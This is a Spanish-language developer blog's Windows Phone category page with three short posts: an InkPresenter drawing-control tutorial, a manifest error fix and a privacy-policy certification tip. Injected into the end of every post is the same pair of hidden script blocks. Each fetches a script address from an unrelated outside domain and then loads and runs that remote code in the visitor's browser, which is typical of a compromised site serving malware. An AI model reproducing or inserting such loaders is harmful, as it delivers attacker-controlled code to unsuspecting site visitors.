xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#xA9;&nbsp;2026 &middot; iT Synergy&middot; </p></div></footer></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-1171 post type-post status-publish format-standard category-windows-phone entry" aria-label="Ink Control para Windows Phone 8" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://blogs.itsynergy.co/blog/2013/11/19/ink-control-para-windows-phone-8/">Ink Control para Windows Phone 8<div class="post-avatar" style="float: right;" ><img alt='Ink Control para Windows Phone 8 avatar' src='https://blogs.itsynergy.co/wp-content/uploads/2019/10/ddiazg-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /></div></a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2013-11-19T02:32:00-05:00">November 19, 2013</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://blogs.itsynergy.co/blog/author/ddiazg/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Diana Díaz Grijalba</span></a></span> <span class="entry-comments-link"><a href="https://blogs.itsynergy.co/blog/2013/11/19/ink-control-para-windows-phone-8/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><p>Si alguna vez requiere un control que permita al usuario escribir con trazos a mano alzada en Windows Phone, el control InkPresenter puede ser de mucha utilidad, ya que define un área sobre la cual se pueden hacer trazos al mejor estilo de un formulario que requiera ser cerrado con una firma.</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2013/11/1A.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1191 aligncenter" alt="1A" src="http://blogs.itsynergy.co/wp-content/uploads/2013/11/1A.jpg" width="290" height="198" /></a></p>
<p>Primero se debe crear un contenedor que definirá los límites del área que permitirá hacer los trazos a mano alzada, en este caso, un rectángulo. Allí, como característica importante se define el atributo Stroke, que es el que define el color del trazo.</p>
<p>Dentro de esta área se posiciona el control InkPresenter, el cual presenta las mismas dimensiones que su contenedor, además de definición de eventos que están relacionados a su comportamiento.</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2013/11/2A.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1201" alt="2A" src="http://blogs.itsynergy.co/wp-content/uploads/2013/11/2A.jpg" width="589" height="120" /></a></p>
<p>En el CodeBeHind dentro de la implementación del Handler para el evento MouseLeftButtonDown adicionamos la lógica necesaria para inicializar los datos del stylus y se crea un nuevo objeto de tipo Stroke que es el que definirá los trazos.</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2013/11/3A.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1211" alt="3A" src="http://blogs.itsynergy.co/wp-content/uploads/2013/11/3A.jpg" width="589" height="101" /></a></p>
<p>En este Handler se definirá el momento en el que el evento debe dejar de capturar los trazos.</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2013/11/4A.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1221" alt="4A" src="http://blogs.itsynergy.co/wp-content/uploads/2013/11/4A.jpg" width="589" height="71" srcset="https://blogs.itsynergy.co/wp-content/uploads/2013/11/4A.jpg 589w, https://blogs.itsynergy.co/wp-content/uploads/2013/11/4A-300x36.jpg 300w" sizes="auto, (max-width: 589px) 100vw, 589px" /></a></p>
<p>En el Handler del evento MouseMove se van adicionado los puntos del área por los cuales pasa el stylus y con ello ir formando la línea que se está describiendo</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2013/11/5A.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1231" alt="5A" src="http://blogs.itsynergy.co/wp-content/uploads/2013/11/5A.jpg" width="589" height="81" /></a></p>
<p>Este Handler hace que el InkControl este confinado dentro del rectángulo.</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2013/11/6A.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1241" alt="6A" src="http://blogs.itsynergy.co/wp-content/uploads/2013/11/6A.jpg" width="589" height="82" srcset="https://blogs.itsynergy.co/wp-content/uploads/2013/11/6A.jpg 589w, https://blogs.itsynergy.co/wp-content/uploads/2013/11/6A-300x42.jpg 300w" sizes="auto, (max-width: 589px) 100vw, 589px" /></a></p>
<p>&nbsp;</p>
<p>Hay que tener en cuenta que todos estos Handlers deben ir en el CodeBeHind.<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://blogs.itsynergy.co/blog/category/windows-phone/" rel="category tag">Windows Phone</a></span> </p></footer></article><article class="post-10083 post type-post status-publish format-standard category-windows-phone entry" aria-label="Error &#8220;Agent &#8230; does not have a valid entry assembly.. Please see the documentation for valid entry assemblies.&#8221;" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://blogs.itsynergy.co/blog/2013/07/31/error-agent-does-not-have-a-valid-entry-assembly-please-see-the-documentation-for-valid-entry-assemblies/">Error &#8220;Agent &#8230; does not have a valid entry assembly.. Please see the documentation for valid entry assemblies.&#8221;<div class="post-avatar" style="float: right;" ><img alt='Error &#8220;Agent &#8230; does not have a valid entry assembly.. Please see the documentation for valid entry assemblies.&#8221; avatar' src='https://blogs.itsynergy.co/wp-content/uploads/2018/03/site-icon-iTSy-150x150.png' class='avatar avatar-64 photo' height='64' width='64' /></div></a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2013-07-31T20:07:59-05:00">July 31, 2013</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://blogs.itsynergy.co/blog/author/bruizr/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Brayan Ruiz</span></a></span> <span class="entry-comments-link"><a href="https://blogs.itsynergy.co/blog/2013/07/31/error-agent-does-not-have-a-valid-entry-assembly-please-see-the-documentation-for-valid-entry-assemblies/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><p>Al Agregarse una referencia a un  proyecto de un agente de tareas y luego se retira sin hacer cambios en el codigo se presta este error, para solucionar este problema se debe eliminar la etiqueta  ExtendedTask en WMAppManifest.xml.</p>
<p>Abrimos WMAppManifest.xml con editor XML y eliminamos la etiqueta.</p>
<p>&nbsp;</p>
<p>&lt;Tasks&gt;<br />
&lt;DefaultTask Name=&#8221;_default&#8221; NavigationPage=&#8221;MainPage.xaml&#8221; /&gt;<br />
<strong>&lt;ExtendedTask Name=&#8221;BackgroundTask&#8221;&gt;</strong><br />
<strong>        &lt;BackgroundServiceAgent Specifier=&#8221;ScheduledTaskAgent&#8221; Name=&#8221;PhoneAppAgent&#8221;       Source=&#8221;PhoneAppAgent&#8221; Type=&#8221;PhoneAppAgent.TaskScheduler&#8221; /&gt;</strong><br />
<strong>      &lt;/ExtendedTask&gt;</strong><br />
&lt;/Tasks&gt;<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://blogs.itsynergy.co/blog/category/windows-phone/" rel="category tag">Windows Phone</a></span> </p></footer></article><article class="post-10093 post type-post status-publish format-standard category-windows-phone entry" aria-label="Windows Phone: Use Location Services AND get Certified!" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://blogs.itsynergy.co/blog/2013/07/31/windows-phone-use-location-services-and-get-certified/">Windows Phone: Use Location Services AND get Certified!<div class="post-avatar" style="float: right;" ><img alt='Windows Phone: Use Location Services AND get Certified! avatar' src='https://blogs.itsynergy.co/wp-content/uploads/2018/03/site-icon-iTSy-150x150.png' class='avatar avatar-64 photo' height='64' width='64' /></div></a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2013-07-31T20:07:41-05:00">July 31, 2013</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://blogs.itsynergy.co/blog/author/bruizr/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Brayan Ruiz</span></a></span> <span class="entry-comments-link"><a href="https://blogs.itsynergy.co/blog/2013/07/31/windows-phone-use-location-services-and-get-certified/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><p>Requisito de certificación de aplicaciones de Windows Phone:</p>
<ul>
<li><span><span>La política de privacidad de la aplicación debe informar a los usuarios acerca de cómo se utilizan los datos de posición que indique la ubicación de servicio API y den a conocer y los controles que tienen los usuarios sobre el uso y el intercambio de datos de localización. </span><span>Esto puede ser alojado dentro o directamente vinculada de la aplicación.</span></span></li>
</ul>
<p>Para solucionar este problema  se debe hacer:</p>
<ul>
<li><span><span>implementación de una página de opciones que incorpora a su política de privacidad y el consentimiento del usuario es lo mejor. </span></span></li>
</ul>
<h3><span><span>Algo como esto:</span></span></h3>
<p><a href="http://lh3.ggpht.com/-LB6XgAays8s/TzWk6LZBHUI/AAAAAAAAJuA/YrhsBSCynVc/s1600-h/qqq%25255B3%25255D.png"><img loading="lazy" decoding="async" title="qqq" alt="qqq" src="http://lh3.ggpht.com/-Rb9crsUauKs/TzWk6pkTAmI/AAAAAAAAJuI/u5fwRWfQ6UY/qqq_thumb%25255B1%25255D.png?imgmax=800" width="200" height="333" border="0" /></a></p>
<p>&nbsp;</p>
<h3><span><span>Con este XAML:</span></span></h3>
<p>&nbsp;</p>
<p><a href="http://lh4.ggpht.com/-pu79qYM3Kdc/TzWk7N5ihJI/AAAAAAAAJuQ/sqMtAOsxn6E/s1600-h/image%25255B8%25255D.png"><img loading="lazy" decoding="async" title="imagen" alt="imagen" src="http://lh3.ggpht.com/-lsdZhpCEHr0/TzWk7tsrP5I/AAAAAAAAJuY/i9iLaYoC_Rg/image_thumb%25255B2%25255D.png?imgmax=800" width="481" height="293" border="0" /></a></p>
<p><span><span>En el código anterior, la única cosa difícil de notar es que equivale a un carácter HTML (que es un espacio). </span><span>Usando &lt;Underline&gt; en un TextBlock quita los espacios adyacentes.</span></span></p>
<h3><span><span>Con este código en el cs:</span></span></h3>
<p><a href="http://lh5.ggpht.com/-srbb0F64FCs/Tzaw4zIPpQI/AAAAAAAAJuw/-CMW_XbZQOc/s1600-h/image%25255B2%25255D.png"><img loading="lazy" decoding="async" title="imagen" alt="imagen" src="http://lh5.ggpht.com/-Ou4u1R5aLQM/Tzaw5TOxYfI/AAAAAAAAJu4/H456elxrZE4/image_thumb.png?imgmax=800" width="597" height="190" border="0" /></a> <a href="http://lh5.ggpht.com/-azCjRSphf24/TzWk8Ah_-dI/AAAAAAAAJvA/3nqjrhfFGGk/s1600-h/image12%25255B1%25255D.png"><img loading="lazy" decoding="async" title="imagen" alt="imagen" src="http://lh3.ggpht.com/-ljebE-3OlWI/TzWk80kq_tI/AAAAAAAAJvE/FgoK86maLi0/image12_thumb%25255B4%25255D.png?imgmax=800" width="512" height="359" border="0" /></a><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://blogs.itsynergy.co/blog/category/windows-phone/" rel="category tag">Windows Phone</a></span> </p></footer></article><div class="archive-pagination pagination"><ul><li class="active" ><a href="https://blogs.itsynergy.co/blog/category/windows-phone/" aria-current="page">1</a></li>
<li><a href="https://blogs.itsynergy.co/blog/category/windows-phone/page/2/">2</a></li>
<li><a href="https://blogs.itsynergy.co/blog/category/windows-phone/page/3/">3</a></li>
<li class="pagination-next"><a href="https://blogs.itsynergy.co/blog/category/windows-phone/page/2/" >Next Page &#x000BB;</a></li>
</ul></div>
</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="sab_author_widget-2" class="widget sab_author_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Team </h4>
       <table cellpadding="10" cellspacing="1" style="float:left;">

<tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/mhernandezp-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/mhernandezp/" title="Posts by Marco Antonio Hernández Prado (51)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Marco <br> Antonio Hernández</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jpaezt-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jpaezt/" title="Posts by Jaime Alonso Páez torres (38)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jaime <br> Alonso Páez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/lbernala-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/lbernala/" title="Posts by Luis Carlos Bernal Ávila (19)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Luis <br> Carlos Bernal</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/aorozcoz-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/aorozcoz/" title="Posts by Ana María Orozco Zuluaga (16)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Ana <br> María Orozco</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jzapatam-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jzapatam/" title="Posts by Juan Camilo Zapata Montúfar (9)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Juan <br> Camilo Zapata</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2015/09/cruedav-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/cruedav/" title="Posts by Carlos Alberto Rueda Valenzuela (8)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Carlos <br> Alberto Rueda</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2019/10/ddiazg-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ddiazg/" title="Posts by Diana Díaz Grijalba (8)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Diana <br> Díaz Grijalba</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/ssorianoc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ssorianoc/" title="Posts by Sonia Elizabeth Soriano Contreras (8)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Sonia <br> Elizabeth Soriano</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/bcardalesa-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/bcardalesa/" title="Posts by Bernardo Enrique Cardales Acuña (7)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Bernardo <br> Enrique Cardales</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/gbravor-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/gbravor/" title="Posts by Alexandra Bravo Restrepo (7)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Alexandra <br> Bravo Restrepo</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jvelezc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jvelezc/" title="Posts by Juan Alberto Vélez Casadiego (5)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Juan <br> Alberto Vélez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jrodriguezl-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jrodriguezl/" title="Posts by Jhon Jairo Rodriguez (4)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jhon <br> Jairo Rodriguez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/dpadillab-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/dpadillab/" title="Posts by Diana Paola Padilla Beltrán (4)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Diana <br> Paola Padilla</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/03/site-icon-iTSy-150x150.png' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/bruizr/" title="Posts by Brayan Ruiz (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Brayan <br> Ruiz </a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/gecheverryl-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/gecheverryl/" title="Posts by Gustavo Adolfo Echeverry López (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Gustavo <br> Adolfo Echeverry</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/cvelezc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/cvelezc/" title="Posts by Carlos Andrés Vélez Casadiego (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Carlos <br> Andrés Vélez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/03/site-icon-iTSy-150x150.png' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/agarciaf/" title="Posts by Alejandro Garcia Forero (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Alejandro <br> Garcia Forero</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jhernandezl-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jhernandezl/" title="Posts by Jesús Javier Hernández López (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jesús <br> Javier Hernández</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/yariasc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/yariasc/" title="Posts by Yully Arias Castillo (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Yully <br> Arias Castillo</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jbohorquezm-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jbohorquezm/" title="Posts by Josué Leonardo Bohórquez Moreno (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Josué <br> Leonardo Bohórquez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2015/09/ourream-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ourream/" title="Posts by Oscar Alberto Urrea Martinez (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Oscar <br> Alberto Urrea</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/osalcedot-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/osalcedot/" title="Posts by Odahir Rolando Salcedo Tangarife (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Odahir <br> Rolando Salcedo</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/08/jquejadam-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jquejadam/" title="Posts by Jimmy Quejada Meneses (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jimmy <br> Quejada Meneses</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/nzarthas-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/nzarthas/" title="Posts by Natalia Zartha Suárez (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Natalia <br> Zartha Suárez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/emartinezg-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/emartinezg/" title="Posts by Eric Yovanny Martinez Gonzalez (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Eric <br> Yovanny Martinez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2015/08/mcortese-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/mcortese/" title="Posts by Mario Andrés Cortés (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Mario <br> Andrés Cortés</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/03/site-icon-iTSy-150x150.png' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ctorresr/" title="Posts by Carolina Torres Rodríguez (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Carolina <br> Torres Rodríguez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jgarciat-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jgarciat/" title="Posts by Juan Mauricio García Torres (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Juan <br> Mauricio García</a></div></td></tr></table>
	   </div></section>
<section id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-1673"><a href="https://blogs.itsynergy.co/blog/category/net/">.NET</a> (33)
</li>
	<li class="cat-item cat-item-1313"><a href="https://blogs.itsynergy.co/blog/category/analysis-services/">Analysis Services</a> (1)
</li>
	<li class="cat-item cat-item-1413"><a href="https://blogs.itsynergy.co/blog/category/asp-net-mvc/">ASP.NET MVC</a> (2)
</li>
	<li class="cat-item cat-item-1883"><a href="https://blogs.itsynergy.co/blog/category/azure/">Azure</a> (7)
</li>
	<li class="cat-item cat-item-1423"><a href="https://blogs.itsynergy.co/blog/category/bam/">BAM</a> (9)
</li>
	<li class="cat-item cat-item-2873"><a href="https://blogs.itsynergy.co/blog/category/bam-primaryimport/">BAM PrimaryImport</a> (3)
</li>
	<li class="cat-item cat-item-4066"><a href="https://blogs.itsynergy.co/blog/category/bigdata/">BigData</a> (1)
</li>
	<li class="cat-item cat-item-1623"><a href="https://blogs.itsynergy.co/blog/category/biztalk/">BizTalk</a> (77)
</li>
	<li class="cat-item cat-item-1813"><a href="https://blogs.itsynergy.co/blog/category/biztalk-2010-configurations/">BizTalk 2010 configurations</a> (57)
</li>
	<li class="cat-item cat-item-2883"><a href="https://blogs.itsynergy.co/blog/category/biztalk-application/">BizTalk Application</a> (60)
</li>
	<li class="cat-item cat-item-3763"><a href="https://blogs.itsynergy.co/blog/category/biztalk-services/">BizTalk Services</a> (13)
</li>
